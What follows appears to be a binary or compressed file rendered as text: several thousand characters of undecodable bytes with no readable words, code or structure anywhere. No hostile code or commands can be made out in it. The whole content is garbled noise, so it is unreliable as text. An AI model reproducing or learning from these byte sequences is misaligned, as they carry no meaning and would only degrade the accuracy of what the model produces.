�1�}�	����`>?��L�V��6Ȅ�( �&8��L�D��1��Z�����k�ﴨH� ��c�t�<w���+�'���}�Vzl>�H�g�i�禛�8Ԃ���Ҽ�۶PJ��	+���w�k�]Ǽ()k�����d�����vيJH��HM)�ӊ�t�!µ���x�猏�9n`C��l��gM����T�&Vp��w�W�0�7�Ӻ̋�)�����H����t�<,�zŠ��!]�b�[�VM�o��X��g2��f�\pM��	���k�W���NE��;�4x�
�8: ��	��Y��x(:p=6�ӗ�Q��q4���۞�3���8�C��\�P	����`�!'pC�(�h�3�p��;Ӽr�Ww��J���� �4����	>6���N��	�x]��*4����4�Cj�� ���=��D4F�6�y�֌��Q���k���`�����Z��0�W�@�����X��/�?�����*Iiͽ���$��;�L�?	�h������I
�L�U7Q&F���G��F��1k��}P�p'�w��������eK����h0YEܸ*��O��ר����4�����(s*a����Ȇ댩a�������/����A�t��	7J��g6wp9�IB����m�B�������	�\h�Zx8��+�`�<X�J��69�S�]]h��@����<۵��5�	k�	������;�M��L��H�f��X8�??�'X�<؋.9��i�ߙ@ȃ@��gi���8��AȔ̚��^�u��y	۞ �p��ˎ��<݋�©@��ϋ�����?�S(�j����׏���j��2Ȭk���̒P9�Jh�w�q�����	#�����	�������p����dw�X���Z
\�����i���1K�q�����ɭ�)���� �aX��}	`њ{�h��~��=��	ټH �����A(��[ӭ]�E-�w���Ȳk�B��L�m��0��" �x)�,�7�Ĺ��^�?��(�M��/��3��^ӢK�XZ�FK�抯X���ɹ[�@��8���Y�g��#0T �p���y1�ӥ)햾ͷ/��������8��(�M���h��ٳF���j����:��N���y�����魏w��9ǵ��B�i�=Е��b�ָ��8�_�B8��n��k���.���Z��Z�m��j��9�JL�m�|�l��M���i�l	����w8�b�.�?�����؄�_��ˆY����$�R����Ø�9żp����}��5�ؗ���y��כ!ֳ��9=��(�3���H����K��C����K@�<��L��ԩ�G	��Q�p�K�L�����(��؅0X����z�Ө�ZH��1��*����[>�SwH�C���{��������
�w���~�w؈q1���L�Oa�v����O�N���ۑ�8����c�1߃؍j�����xͤ�h��k�w؀�X��h��)�,+�m��"u�+rarQ�|*�ȋ�h�;ȅ`\ә�)�>��p��ʑ�;)��ʹ:*�ك[x��8A1��B�jŋ+~q��B�x�=8���)!�Z*�(�I��Jʠ�/w�/Ik�Z(2x��
��x�q��2q�+�+����w(~A��x�1�.�)�w����Z��I�/�/�"�"H��v���x��� ��-
�(wq��(�� r��KȆ��RX�(�g�$��"�(�"��/��"��v+��J��R"�k:҈:r�S�#|�+�҈p�����Nh�@x�Di�|��{�B�'�x�C�����Yб��h��x�� �TUb%��#�R%j�&
�+��(��aȃ�L,K{�E2��"$x�qҡ+���&��*�(*�-r�l҈�w8ta-�� �� B����4x�;�2�����*���#<E���($��ē��h��[��X��3��� C-�;�):r�ר&��؈R �#�o�an�I��c"�/('��'(<���
�$ER$�S�G���Ʌؙ;�s=���-�B>�S>�ӈ������;���X*�?L��YX�Σ�|�'��=Ҁp�"/�00���h9=���|�8%�Jc"��-��>�#�J�&KH��H�����1�6Ҁb?��3�(5�wS5
�0���w��@8��مwh�]��q��H3� ��7pC;�3���;��2wH�XW?�H��G����0����;÷k󂅤���@��n^Idc6�x�4c=�8�JqJ��1��]x牏�y��@H�#؀|K<��I:s���=����X��	��y��h��t�� ��$=wx�w�J��M��-����7��-�T���5}��hH1��o;H7+<�tK��=���W��PX*���wh�a��d��d��X3���M��@ݴH�w4@o�S8���ށ�e+�p�3��I:�O�܀��O�H��LO�Ɋ��b@L��f_I�d3�����C>�C=�H��Cy����0���?�y�����$#���O��p(��x�=�w�-��|��aL�sE%dJ��	�C�4=��9�Mw��(��D�#-ѕY�w⁃$����䁔�E����E<8�w���鄀u��u��y�R�G�tEW��Mn�NS�FX؅n4Y�K���A�oI0"RH��x�����w��O("[���)X�*XQ���%ER�B�O˓G�5y�	� L�`\� �yĊJ�r,��Y��Y�"�����0��Z����
���I^�eX+�
}��It�.$E�ʊ��UE�P�U\a�}D�h����w2�4�^������Q��E��՜�������՚����� 䜞�ޜ"�>�lX���H�����Kd:HB���x�x��#LE^���-��(�N�_�9��/E���I��l�U���!��|̟?w����E�OD��x���e)�Yx��?����*m�}%�}UT�Y�-]WBUW��h��N���?5���dGH����Q�l�6��~��.o�Ih��}�|�W�v�/�j7I���5Yhw�D�)E4h���� �͘�d�G�[覍���?�W*O����T3�y\�_8��#��+Ȇ\}_|L0�.繂|x��V7w��	�M��WwPWx�g��4c�wh�yXnyHn��n�&=g( �H�|jk��who�V�{y��؉�h��w�`	%�Ƨu|�V���a�?� 6�ϸa�i��c��`�f�\]��p��Y����p��I�'���U��v�xx���T_X��I��x���(�F�w���p�.6b�0w/budt���`y9>|j�h�Mu�*u�h`5v����Of��zdn&m�� b�����exFa�
��������8�{X��V��Hn�X��X��H�`���Ѫ�iј��}dt|�t��!�ދݪ�Ts# ^����7V��(��R�򶋠ǧ/p�/��wwں�{��y�f��o��z�r�����G���|��flf��(��wx�iz��}{�}��} �}p�T}�o�f����L�~|J��a�7����[��1�'��w���f�wxe}�W�_h���T�8�rv���|�f���^�f�g��w�-�ĥIk��qMD~y��W�>�g片^�dr�Iv�W���?y�e�q�����qe�sggMf�uv�*H���~�k��r��$ןwx�?�J<t%WVCGVC�sgd�#{ȧ�艠w��6'u�|!'t������nw�B'vJ,tJt%W�N�gw�c|:}����ȋ���8@u�Gh�����xh=��Ɣ��@$ԗ
lR�kO1��t�z˦�6Zu{M���4���[E߼фt� 	;�x��
�ۺ�(�V.�a�C8jW�*��u�
�M8��w�L@9+����zIHA�EL�����1�����L� 3MHO�`��^����-��Qz6[I}�j��Yr�$�>���28�P���m��w�6\�;���釞;�k�VoR%����\ϸf���Z/�*�#�%N�@���vD�H1硫��+��\����g�Cn?'	Sd$U\�؅�����\�K�)n�+�� D*��MJ���E<؋!3��8��ظ
���Ć��D쁉�H��Щ��#p�H¬,��& �Ŧ�˅�Ԯ9�\������������J��)�H`,Hl�����J���6Z�䆊G�9D��;���;�J�$�
��ΐa�(����w\ƴ��1��ȟ<$$�c�m��:�t�����K�� H��d�������YU�Y�Y��E{\Ϋˏڗ�n�������9���\�1��e�����Ҥ�ꩭ�9��S[�I.ުp,����)Ä� 8�͑�����@sh=�ݪ���:��A,���0ʫ�A��� @{�5�q����E$;pj��%���x���9�i���Ċ>�
�Z����b���&����~��th�ɮ����(���R�'K^��Vw��p$  � ��&p�U�mR��v��
�� 遳 ��h�����
���{V�ַdh�9�Pa�/=�["��c�[2�C��qk�R�M&�`4c'3~�E&eh ��U�e�i�캑��A�Ɇ�?Y�j����-��j�� 8b>�[�dpk�]�qzCYxt�ƺy�|`����J�i��[�--�Q�/�XP�TsĔ����mR�-.�zԨ�3ѼG�8}nΟ�1G��xTn$��24��ܗC\?����$S��wI��E�@�Ϥ�M
sѤ�]�wr?�̟��׈XH���/��3�{�p�z]X!����3������Z���ƈ��@��Z�t�����wv����L�&9��DП�K����B�Ҙ.�dU���N\����U���6� 8ʢW�^��9�Eh��&�>���J��l��ث�X�y��̋��P���8)��o͇pe�x�ԩ��`�
�lz��ջv	��։��(j�C	@�\'���9u=,����L܊�����a0�.<��A�E�1<��C	Բ$�o�Ȇ�q���y1�,�y�n;�����q����w�������숈�w�w�t/�(��w��(�K�=≋�#�M<u���O	������ ����A=٨A�<��(8�LҀ���8/�����	����|�Q����`�٪�УJ\�^�&�Y�ZdN���>�A����n$b�Q9�Oz���\�ׅ�ɚ����:�o�d����@:�Q���%ֻ۞�h$�<B�E������/W)���"�&ZA���`�yE���&�D���~r���9F���~�i��yb��\��Pw�w� |>S����'[�C�3��1r�5��o�p�nJ���0���GhMR�8����z��V���˄��ۥ@T�űH����w�n�Di���[�[��%����q-I���w,�,��V���bPʇ��]�D� 	\P������F�̕�O4�˴�0҂˽`��l}�ɡ��q�Z,��o//���<S�n��^�����T���ц��+l�\]0���v=B�
�o��N��Oܰ/���1�˅�,�*w��*�*^ρa(��"_-�NN!i�*C����K��-(� .⻯�m�	��(=L-�U�߀`B��P�B�.I�]��q(�:w���:�t{$Z���=��nb>�9�X�Ў���=��序b,U2d�8!����:���'��[������]��mۺ��tǆw��ݧ�I0���	1�8uM��j�H���X94�$g;R����3��eY��ܔ�Mb�Y���'�_Gd�%+�������GYy�ŧ5���"�w��^6���A�_�NNVC�:�+�&��,A�;��<u�T���Z���R�]� �܇��=қG�!����>3ץ]j�1��@�6�[~���V.�"[��c��Cڹlr���3l��p�g��AD��Sd��M�V|aaη�e�[%��b��9�
4���힀������1�(�.ܯ�����K��"S���OX��-���	�0>-�J}�7�M�l�L*;x��(K�J����h�w[J��і�B��h���� ���*� x�r;�̮� Xd��Y�\�!6��Ɍ�XpK��k���M���y���K�y�����(Mݎ���Ȟ:p���I��)�j�l��B��,'@EX�ď����4J� ��hp��t��I�͸VpK��y���H��9���Mp���Ր��w�����(��)�����A�1k�l��O�t���m��B	Z�l�N�l@F�6�bЎ��YD��30Ͷ�hw��h
��HH���t�Y��lWDB|0+Y�	�7���k���΁��F���SH�����,�'�`����Ѐ�����)�����H�"��֠�����~0 YĽH���ٞ@��7Ы�K���,����4����T����:���9��x���]a��y����3k뜽(,��ϚM�"(�h�VP �>�&�l�������X�c�����^;E�˹Ɇ?�+�7 »���U'��XMv���wD��H ������:����w�T���kt���G�FLK����_24�Ȥ����o3����~������4A
�X*ư��ШOӰ�#�u��u�Xk�]#��l���U�\與PI���W�\�I� �y��O��Q��_N�8�10ʀ�8�@��w������u2�(vlo�3�@jF$f-
��,H��Ns�y��i�Бb�2y�[�����҈胎�H�?���޸0�H��TPC��7pϛ�$��t�w����j���4��2 �����x�4�}VxI����-�զ�@ޝ+;,w����kA�1?p��9�hiH�V	�j1��jF�6��NX؋��^8��S�B9�蕯�ZQ��wK60x����#�S6kt��ya����pO!�h �Pc��K��8���I���[˅���Л�ݹ���F�^:�%b�9�믳1?�Jw������0����?���C���� �����K�gضt�3s,"����Br�ߙ�7��ي��눡wPJ�,y�a�苓�	����T��ѩ��>6ӋI�6IFG3:N�o���?�3��y�W�(��P
�8��n�`��w����i������HĉM��o��hS2۴�ɔ_@n�������w���(��H	���{���#E���ϟ�r�a�KY{'�-�e`E~՞��j��9lv{���I���`ڋ����|��,��A��T�� �Ȅj�S����<*h����Ǵ"֑!p��B��Lv�<W�w�y���o焸�ʶ~��K)�|�rʨ9 ���Y�t�+�lܟ�����D���8�������؈K؄�y�R���˛=x��ȶ�|����~�y����ɘ����Ϥ��s��C?þ�4,�\�7���(�����_x��y���Y��I�����p�jn�R����w�ɱ<ø��+��� ���˾l����B舍��̎C8�0؅��_H��h������jx����yȘ|	�Z��O��Y��0��0�a���`7w��� ���[Ճ8�?�۷X^��M(��(�����l	��㔞�����j+;
�� �˾������D���ͨ)�M8�]ȋ�8��؅��oI�,���(��؆�܇����������/��)	�,=`���Z���L �4؅�؈38���������@ئ�,�W���H��؅y�ҎA��ϐ]�8�mp�����ɃH�Պ9谨�2-��8��؅k?��ا¼�$�8��JX�A����ڈ���w�����y����(ۼ��/��������ޙ鎮�H�\�H8��K��a����[H;�[x�M�ȌA����1w8�A��:��ȋv섥�����(�	��!��`w��=��x����ކ���;h�ȹ�;�#y�Ox��Ј�����@�����W��m:�X�n#A�ξ���j���l�����x�	���֔��+A����1q�����A�V��H�p0#ѻ#���������Zw�ɴ|j�HJ�#)�O聺x���!D����9��N��X짤�2(�P������"�78�>]쳟H��mMGx��|��{1~1)X�:�K��ȃ�~�Z8��~����A(w��ɘ�a��q�9=�L�	����8���OȈ�DA�Py���-�"ۯ���x�؀~:����/x��O�쏃2q�[��6�)GH��z�w��,�r���/�,�(�B�h)EaΒwQ�Nh������Mwk���8������°)Sp����Y�G���=�芊���r,�p��r�"r��2,&��H,{P+��M��-��h���+�����l��9�<���1���/w�ϋY�%\�/�r�%B%�X""B/��"P���������$�!A�.�8	����y�23�κ�
�%��,���,��+����#wx/�8Wb"���y�����M��a� ���.OH��h�|®�*��r�x�Vj:��K�%O��w�%�󈜳-�R/ �#�x,�������V(����Ѐ/����:��>��)).�k���/k��������}�]�>�q���&��惚yQ��8���ÊV�.�T)��������<X��{$�i$�c��ֵ�L�별��;Y�8����C;�ɇQ�-�ȇ� ��A�l��s�Iy�\�G���H��}=Pj����֎��q�����->,ۏ�?��?�x�CÇ�r�*�5^���5��e(����@�0�Kw�3�	�����3��^P��h
y3��7��2�C��\�4p��\R7��C�w(�lhŔәJX�I=����T51S0�X�#ͻe�?�Ɋ6Æ�M3.>�I�/�1IC7��;����5�$���a�'ӗ��O�l߼�0Uj�dc�=�m�L}9�0x��̈́��w(L}��$�7��4�44�7����]x3_SM�Ȇ�Ȇ�(5= =͔��?�<���L�Ԕ�8�}���N��Ɗ9������LĴ�ꎚ۴�v��v̆�w^M�H3������N:Hmh���OH��)��tA[�)����b²����DТ����M��L�����2e�h��S�;(	�`APh����i����)DD@H[�E[Ț[t���i�H�m����lL�P��.O.�i،N(F.|�k�A�Ȇ$K}���E�ɞ���<�E)�Eɸ���E�y���?#,�I!䄜�6d�V�Gy�Dl��t�XEX���Er����Z����Y�f|�cZ�������O�̯Y��)>w�=�,d�X 8DD�3qG��jk�8��Y�c��&�Y%�Z�e��Z�p�� �[�u��tN<Ȇ��r�6،eh�8��1�Ӥ9Z �� kCwo���>�ϯ�7��0�.w��82,�8,+x�ͨ�6h�lX����~����e;��D�\��cM
�E񦭘}hQw؇��R�4Z�R�����R�ӌ���uR��� ���؉?��/�XGc��S
��e���SL%Ӡ�A5
0��v�X���x8Z��7c��H����x��w8U*x��x��@^'��ଘ����_��9�T�aVp�3�T
ىw���Ȇxh��H��Y��&W +��9H
�,h����˂fڹ�2�M�����8����NHT�������9��C^d5ý������k~�k���w胀V^���x��������C��A�w���Y��耄h��h���[��[��ɀ������Vm2@Ș�>����QVE��&�wj���渘75�,�`m����&y4oܠn���lH^)3Z>w��!���X�Ѩ�����v��X�w�a
	a>L��PȰ��Pa�b�Fo��b;P_Eq�ŵVH���hn��h�(l��R������_��4�b� ����d��35�b�d��?`���?3��`�Uw��6i��e��1�>����d,�� G�L�Dd�f!��^HbWE���)j䵍��?3��0���g��Lfȡ9�j�dn����nQ��x�`���H`'U���a�X�x�wF�;�k�Fx����I;�n���(W+����?�w�T���7EcL�$��m��Y��ɄwPѶ���8��z�X�w��x�0�����$�VE�a������v�3�BO`�n��̀�N��ݚ}���¢��T��5l�^�����Վ�8�x��8�b_�E%Â���x8�v�Os�xk�H�I�W(<��\�����gI��Y��1���<���H�o����\���X�����4��;|�\��4Ws5ׁ��1(@��è���oC�|�d�q�"�B��@������I�_w7�sw����v�����,���vhWvm��\hZ����>�����GWׇ�9�9�hW��xv�Ԁc9�w����iM�âu3؎k�I*p'ϱ�Ǧ�l�+9�Þ"�}Gi#N��J����(���М���I��)��?�5�υK��#�~�.�]�p?a�)�9*��1�������?/@�8z��B�kW��ӤL�yg����\������m��8`N� ���X�}��b�=��%q|���wn�B��w?O��qr�)�(�k�f�_&y�n�s�wS�{g�_��F�\�$�3��zn����6%S6�GlI��u��f7�w��F�Ni�Z�O��6)J>x�.�C#Zb�'4~���Y��-�v`g�Xhg��4������h(U41ʹ�����4qn�7�FNnk�B������@?u�jl*�L�*�[q���Z�z��,Yц<a�'����[)��L�7��I��`���ͬw	:�>���M>l��X��Ƀ�X����wۨ���)�v�y8���[����h'�0D�Զu��x�h��͛����Q�@��pȐ�� �9�4J��b�\Զp����*P���ْ���V��~Q����w����س�Ҝ�Ŕ�5����� �H5@�c�~��9���ȫ�}��s�]��ÉW��i}M������B%�!1�OLP��BĒ�=p���������?V�ΐX�ɵ�����Q��	�\�R?�w���.i�(ن����,�� +N���9β��N2m���q����w�������숈�w�w�|)�M9����Įx�%�Hv]*�$T��\�v@��Җw��������Z���Ì��@�n7�G����N���	�)�K7*�v������i��h7և��t���\�mrl���*4��:��î�O�	����~{�X*���=!
������	� ����X�j�臹������C��
�Ĳ@$�A�NU���'B�wy�n{��+��k�D|� �Z���t��w�Y5����'H���U�LG���<���%�azw,Q�g�6OZ�5%���-w��(���vA ��q� �M�Q�������	��|]�@l���YH�#�,�̭��w$���p���Rtׂ�~_W��v��5����)���=�ҥm���hy볕K��c����,	������ݯ:�����ѥ����v�ߥm��]ՙ��Ø@@<�Q<[ֺ�1��I������ٶ��\�:�T�O���ށQԧl5~�}pn�h����C-/������0%�ȩ,�`#8rw�-�}���Bi�h�.n����w��hY��(B�"���� ����:6����I��;v��ޭ�+�f-&M���9\��kݮ/ <%_i<%�j��J>Tr�H�T��K�~�,E�ѝQ���[����_L�ٛ��6�Q��pl6�"	".ң�I���8�0]O����9�۹l�N�鴫�2���:h!n�6r*b��s6?��ŉx����5��:v�K�Lm��ý��I��2N�{�-�q��F~�S :���w�8���	]w4��?����ck�@��|2�bz��5Ԣ�N�	�6,�@zB3��\�F����A�+�)П��?�_J��A��v��>ہu�o9S�����s�c��g��馎lzC�;���=l��8N�l�<{�A}/�g1�.Ç)��Bi衋>:ڪ>C�6x����L�;���ִ�􁣜F@o|]�}���x�����ſ��]�Y�3���}0�,K�a�ɤ艃�4J��쉄��ȉ�����kw���1����N��)���(��� m2O+f�����N�XK�t)����Ť��K�Y�?��֙�Ѐ����)�$��������ˑ�0��@� +�M�
h�l(�G��ZM7h%�򣄅�ي�*YNpO�$�N�T��,�����ѤhM����؄ʺ)�3�N�( զ����컢Z?ق���V�)�aǺpθ����V�,�N���N���b�I�t�w��8�fz�0 ����p��C�x�w�����
���*oο6J_� �kAX�vK��XL��ф�Bj��p�T�@ՠʙxlͽ��Ng�m(�Ͱ���њ�zY覘נ�'(�����\�4H��[���:*'D ��r;�'o���G�&l��Az<�H���rq������*)������ր�0PN�RA������(�ׁ׀l-m������s����:&n��Y������J�"_(^>z� �I����E��\!�8!���^�^h='UɅr�Kw�����@��kZI���E�Dȍ
�u4f��؎���>jJ��M�	^�x< �N�@�����9�����֔ߒ�He�����G
����Wb�:��I��8��dj$y&�$j�c���^�δ��F�N��8�%��j"��j���	�i�T>��W)\־�3���w���^;���,��k�Ҍ^2X�����h:%���i�х�P�F	S��?&�At�t�z�ށB�wyY�vk�T��L����Dw�����_N�w �0���y
Ĥ���Xg��ҴQzu*JS�|���y�h�Z���t:�&��z��} +���h�2�P�ʈ�0ꃊ!��d��/�	�΂5P��r6����qA���D���iF��&e�����f��8ςt�ҐHA�j����ѿwz%6�n�frC.tρ�N�'Y��I�t�d��&�(	�Hɀ���~��x
�4AA�l���FS.U��@�ё���~�G0f=Y�+����{j��wxJ��ًߤ�A��	��s��e�p O��'���M�?�ZeX��˯m��������J��D��th�3P	�HY����j���v��D{"�!`�����2���	-�������@�T�I�����Ȅ�dh��������p��������һ;ҋ]_M�xw�YpN��r-;�����6�����7�-�v����Kb�P��؃�孎�C�Ěq濅�,�&}{��l���\�w�Ϻη��u��x��.y1K�Hw��؈�t*B��yu�{e�ɚ��)s��qޑ+v�@
�B�����9��l����3�ݐ��*������ȋ�؋ٙ�����[؛q��o��>��O������ȉ��u/�\O��P�6��%ώ �뭘b<�0؅*���������H�$���������W^�Y:����O�ȏ��i���wh�w���,�V]�&=�!�ƟHK����������B��Ṉ��ȗH�^С���ΐ�|�px��p��x�w+
�w��˹,��ݵ�HҋX�&]��XX0���ȋ9��H��h�J���� ��j�.�t���o�P�g��L�1x��������ς���8��0������8H�48�q����Lo6ȃ�x�]�M�r���R������=�x��'�6�����܋Z��k=�v�(�Ӌx����׏��(�.�˗��=��~�\*������
 ��������x������ϋK؅]��V��߉��?�k�v�֊q��w(���U��a��8	�j�q��P�8����Ӭ��i�	w�	�������H�Nh�牨��m=�t�������Ӏ�7��[茳��?�Ԛ_��`)�������q���ȋ]Ȅ9���8� q������È�쩨����6X����q�@�EOh���q,و-���a� 0x�V)���i��r}��8�G��ր�A	aY6�����a��� �������q ���&�����w�&��=a�315!�~`���5���:�ª����w(�y�SA�و��(����хN������(����4����؀�|�X���`I�G!:���r�b�Rʢb��w�� υ�(È����5��;xʊ��WI�z1��ၕ���J����I\���Ґ�Xvq��r�Waw�+jϋ�хґ����H�,�������]�O��*�q�I�Sh/�r��b,�(�-RaW�(�w�]h�*(0؊�ȃ�(��;���J��w��m�ߓ*j����Z��2��8�j��Rމ�
������������(�NX�̅�h�H+�����}L	�!~a��r��2"�؆������r-��(�r*T�#
�&�B#С���.�]���6H�Fh�G��������������A���2%Tb% ���.��+�r/	�r�(���A�y̆i؊V�˰��'i���R�%T^�;9���*R��9��w������";ir"�B&i�+��.�X#���4<ẙN�����ꦔ���������y,ǒ����m�[������s�](>ۭ�w�<��<�����h#�h#]��K���$��h�"���e��������+�RҤ�3��#�⩘�s���$>�=?3?����2]�<�(��'�B�c�O���'��s��ɤ���wH/��>��1(�c9�-3?�3>)4���Ӆ��4Y���0���c�ҍ�E�w?0R�-�S3�I%��>��[H�x�}���=��흁h�q�7XӅq�5����lȆ�(�cX2q�I��:�6U����xJ"�Y�bs%���KS�x�Ɋ�~����z��)�4�ΊJ0H޺�H0�'�p�
�3T⌻I�Oh=�3>ӆ�L=�>MIW2���4ݳ���N�	���J��^�Ǻ^��m�!,��b2$�3�",�IO:LE8��؃WR�����4��p���gſ����m��-ő/Ώ-����w������SH	����IN��>wh8[x�eS6� Q��ð���6n�.d��@3>�'@}Pt$��1��N��1�hÃ�����>6Ae���t6.y����x������E�ω�(�|��V��Y���ȋ|$U�6�_NU댯9C>��D���JOw�+�{���2�_ž��+��W�H@�YH�T�މGL���YFKPX�y6�숈<������W��IX*R��Wh�u��9��V����Ȁ\@I�=�O�%O����w`8��@���@Z�ȉ�Y?�Y�)���Z�%���8XE�H�[U�/dm���I@C�y�e�5��3D�eȆa(�R�Gb[�\����\
V��\�w�7�x���_L�1�_w��ȸ��u���-��a�l�_�r���y����w��p[�b�\_ʥp��ˢ��Dc��Rw�R�5^S��_(R�I��(�^X��<u����� S����T�|��؉��T&5^T��%Q��RFeT�@�e���lT���w؇�%u��h�,��*x��HT�-��L�%Z�5
��tO�0%Ur��N�Q�2�w�5S1�w�E��Ȓ{HV���[�ϊyV�Cǵze�T��0>�r��VP&U��H�,Y�dESI�G��C����p�ޒ&U�}��6I�V���Ȓ�(R��@Z��I0C[{��lRUI�Ȫk�z��杮mw8hߖ(��-X�5C�5 ��l�S0�mro_�֐�f�Ѩ�c��Ɇ��"�����֐JPl�YL ���krw?��li�"Q�F��艠�QT��G��-�Z۵�wZ�`�\\ŅR]Uʈ�-d�V�v���l��N���X��k���7���br�b僊�d'fR�v��x��ƒ�V^8��<cB��|���`t���\\�tnS1owV�ym�&V�d�<C~$lL��Qfc0%e�,eU�λ\\jƋ�؇Nv�{�a�v����(��v������0��N��U�iU������۽g�| ^��Y�Q�Fk�z��6��x�݅��-T�;w֐��{w�{�ZR�8o_(�[�iKYpy`yU��}�9��w���-;�����Zcz�x��S\I�J�bzw��+���xi�F-�������81�8�`��}��7v R��r��~�S�&؍��^�_�]��:�p0ŋg�p�X\'x�`H�^��ȋ���x�_�pG����q��q`�r��_x�׈��p���r��|�W�rߐYue^���������>ȋ�p�x���t>��#gsH�t���]Hs��^��>�jL�wgg���W��i�v�����_؅��p�8�W׎GyHFTESF�����8wt��ji}g�����(9�cH����N8����m��Þ;зB쬁j�N���)����9�LѻnD��w9�pg�D�_�*�K�)�9�u0�i������F�˭��EO�$��Ω�:�%���Ӥ���N9�d����L=$7����}���4q�#�?��c2 N�ՠ	����Xp�C����������]X͎�ew$��%�f����h�����xJFT����Dޖ��46)��2�ġ��c�����(3�Eޔ���ܣEd�x�q��n	.���vҽ-���0[�y`Hj��`���g�z�J;J����d��D��a�Ɋ�HC����i���x���9��Rc&�*��PȏM@PCύ�ܸIZ
q��`�K�`*3n��Hf|�!n����2��o��?�H��Y���si��Wh���KI�0�L����e����Z��
���[v��
���w�Y���JΒ�+��h����k�|�������A΃����s��� g<�$�*	���(��D���փ�X���Ӭ𪇬��ؑ�<݁��m��*��$�+��6H�Y�/���9+��uJ��YQ�O�Š����{;�[��Ş�1����8M���J�������Ǡ�پV)i����K��h�����$I���AЛj�����h�ܽn�t�����d��E�����hΊ�0i�[��Y�&Q�Y=㓸w�� �	�%����>�/�#߈�X�Z\W���Y<?ٜ|�����Y�޸���}�=�Of3��Ȋ�7����@(-p0�k�*��w�f��gU����p�L�8h�j�)Hջ8͞�j鈃\E�K� �[�K����H��DH
��1���Q+6>�;���jY=�?�³W����gi�� �$����Y�<��.I��8�p���(HH�6 O���*��s
�0�q� �� �v4H&��H`�q~}5�>��trT������4e
s�́|��h���M��01�6����E~�߸���Ȉ��q����w�������숈�w�wuS(iW��2��� ��
���}r_#���=����x�N=�����%��ۂ��D��ю����&�;�m�i�%�����|�،G�)��O�Zڤ\-�K��p�:*@Җ�
u�:��;���q�nċ���(�;�a�Ī
)Η�Ddi-�w��I�"��܅���9:�	���A�d���t��%AZ��xz�&�m`�<�
=�ͤZ�w���d>�O�v�Px��
�e�~�N������f�U^wã {RA���!��Ý�\���IY�s��a���u�Q��LȐ�P٧�����F\*��mY�<(��҅mغ���S�21�T�A(	������H �s������Y	�e�(̎>��� ��\��1t���܆��=S��}nK��:@�~i/�u��h˙ݼY存�=ٱ�^��	����Qq��G����2�-������y���_Wܾ�~���/ZI��H�����Z�☎\��2]� e=w�����ȩ�Q�c���Y�Ha�Ⱦv��򇑳"�ݎ�]���.�v�ͻ9��%�s_�b���p���oR�+�vk����=�b�X�^�!��ɓ���$9��e�˽8(9��(��(Ȁ�f`�ä9�2��4��Ha5�e��R'���92�����>��=A��L��xJ&&����L>��D���_�H��}HNF3�H�h�J	�\_W�܀k��B�+!#9%��A��4<��`}��yw�=��v�j�w��=)�*�	��-��4�Jl��v��/#y�RO�K��?H2��ko��,$��dޛ�˝�����`C�w� �Gh��>ζ�n1bR�/Û25Z�/�OZ@�]�Z�pXE���Y�,����Ԍ,h>�6�g�A��m|���G@��M���T�"��p�<y�Ҡ���I��)����KB-Ho=d���Ot����g�ϱ������)��&�����}y	���hɑ7���I�"�3X�w����2��hf�s|���
���,(�٠�Y�> �3��ݎ0A�hj���Δ��ȅ��-ꉲ����L��ٙĨ�;���������v����ޛ٧�0P��z��	��n�7pͤv��j��(�-��O�Tj�3�Ϲ�:B���h��
��a���
���-����K�}c�����[�	��Ј�J�w��x�٢ˑQTM��)�t:�o��9��x�00͹�������B��Pw&���;��B	�Ne��7@����[�8���4�Y�@���-����@
�/� ��1H��|��͸����+�-�N�7>C\������
�ơ�X������J����M��(\-�\*��a�� E�l�Eb���\舿�a���x%���q2Γ����"��ك,�*��l�{����!N0�يJ��!M�-��ު�h9�MK�5r]�d��3J��H��\h:�a�:����
�<n҆��K�w�d�JPD,w6J�LpO��ÄJ��,W���'��$�e��HJ��d��ӊ���^.���j���ͬM0�!���`?{�#+�ۋ~j�??(��YZh�>�p�f�Q���{���
�|��Lo
�֩��Jjf���xZ���G��=�tˑ\�b�wyV~V*?ŅN��0sn�7���s��-h�uυ�0��竛�<��p���J[�n���󈖼���T~��V���s�J�,�U���`j� �1�@��&H�t^:w��S
DB-~�8NPM��yM� 3�]��
��ӕ1J�H�+��8?p����PK��,��o�� jݚ���Q�y�h(���K��x��K5��'��I�3�ˀ@�,�&�����QD��8���-���-�]�
�Tʙ3u(N<9~p������9��S?�-n�V�����&�>@�{��H'���#���/О9p��a�߀�HM��xѕ�jSw�I����`1Y]\�6%1Dѐ�<�]�z��:t2=�w����\�t}P�u�#!Hh�,S�I##��K�P
��?���k�NͤvB�7���8م�,.d�XJ���ܖ�{�>�6{�~���,�h��( �Lz�4�߅��⼰�ӼA�}ņ��9��ڊEm����B�.����d���wy�@��h7�Ї�ڄ4���wϽ�|���2�Lً��[���Ȋ�Y�8oj������,fD���p��*���d���WD�n�{w��	��g���������"�1wql��א��u� �� l����Ä5�j�Ȏ[�6v��EѠKwM�����3�]���x�K�����38�(μ���Y�%+��	�!	��ʚRy���8=��)�C��x�\|�[�Ŧ@Ĳy�M��$���ΎC��\o�wȋ�؈w8�$΅֝�H��'����)j����g�Fx��y��i� ���*��H��P���O�'�����]��H�2��*x��x�*(�;H�?˥+:�����٠��	���Ǟ��i�w���y��hwx�����˽�����؅�؈�(�#��8�Ω�:+�2�:��9������@Ȫxi�� �;(�6(� 9�P�׬���Գ����?��4h�؈b(��h��˓���.�:�W͞f�%��4i��*��	����I���� �������]؈_��T?��(���)����:�۲݃5����l��� �1H�3� @�h�����{;�}�N�ֲn�+|�w���H����h�Z��Py�[�w�#���ʃ�x�[��-{��ᗒ؅���������+߅�؅���a���FK�\� ��X�C؅K8��8��۳rZ�^��Z-���������Y�g�~و�X�qA�������x4�����}��1��,������	�Y�C[�Zx��x�^	�%��fڔ��Q�9�A'�����4h�;ȅv��m}=����^�L�M����ՙy��
j��9ߘ:�:q�P��!�PA���:wȃG��M��H����r������H��N������Z�w��%A��Uq���]�;���=��q����[k�����=��y�j=���!!���Ƞ(�"*�2��]����΅�y��K�/`�ˁ��,�R��S`%�ҏ��1�^���-��-޲(R�+����+���]h��؃�[�6Z�q���?�ȁ������n��韾���*�2/!����SQ��*��(�r� � w�I�����������!2�X����y��1� �t ��(T� �� ݢ+P1 ;Q���]�lh��X�Rh�y!��!̄��y�ɸ�����"�r-wx��Y/� �K"�I"��q��x���ء�}�;���y�$��,gB.ߨ�N�����;�:/���hB��%[2 ��8w%w���҈P��&�X�<Oܤ8�5�����JR.�,���M2,8��k�s��%X⊉3 ��+��#��w�;B�s>���8�����نZ؀/�!�B.�:�������}����vy�sb*h:�����#ғ%[�w1 ��#wr-�3;���/\��#��8�σ'�ȁX<�ӛ[�%��3��v	�G���P� �8A=w��#��%��"�&�>�8;]�